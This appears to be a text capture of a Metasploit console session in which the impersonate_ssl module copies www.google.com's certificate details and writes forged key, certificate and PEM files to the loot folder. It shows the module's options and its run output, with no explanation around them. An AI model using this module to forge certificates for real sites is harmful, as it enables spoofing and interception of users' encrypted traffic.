 Module options (auxiliary/gather/impersonate_ssl):
Name Current Setting Required Description
---- --------------- -------- -----------
ADD_CN www.google.com no Add CN to match spoofed site name (e.g. *.example.com)
CA_CERT no CA Public certificate
EXPIRATION no Date the new cert should expire (e.g. 06 May 2012, YESTE
RDAY or NOW)
OUT_FORMAT PEM yes Output format (Accepted: DER, PEM)
PRIVKEY no Sign the cert with your own CA private key
PRIVKEY_PASSWORD no Password for private key specified in PRIV_KEY (if appli
cable)
RHOST www.google.com yes The target address
RPORT 443 yes The target port
msf auxiliary(impersonate_ssl) > run
[*] www.google.com:443 - Connecting to www.google.com:443
[*] www.google.com:443 - Copying certificate from www.google.com:443
/C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com
[*] www.google.com:443 - Adding www.google.com to the end of the certificate subject
[*] www.google.com:443 - Beginning export of certificate files
[*] www.google.com:443 - Creating looted key/crt/pem files for www.google.com:443
[+] www.google.com:443 - key: /root/.msf4/loot/20170802184214_default_172.217.8.4_www.google.com_k_25768
5.key
[+] www.google.com:443 - crt: /root/.msf4/loot/20170802184214_default_172.217.8.4_www.google.com_c_31721
1.crt
[+] www.google.com:443 - pem: /root/.msf4/loot/20170802184214_default_172.217.8.4_www.google.com_p_13457
3.pem
[*] Auxiliary module execution completed